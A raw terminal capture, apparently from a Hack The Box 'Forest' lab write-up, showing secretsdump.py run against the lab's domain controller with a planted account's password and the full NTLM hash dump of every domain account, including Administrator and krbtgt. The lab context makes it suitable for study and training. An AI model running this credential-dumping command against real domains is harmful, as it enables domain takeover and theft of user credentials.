 root@kali:~/htb/forest# /opt/impacket/examples/secretsdump.py htb.local/ybgm:password@forest.htb -just-dc
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
ybgm:7601:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:1b54aad070fac89e0e9cc7f71fcb1612:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::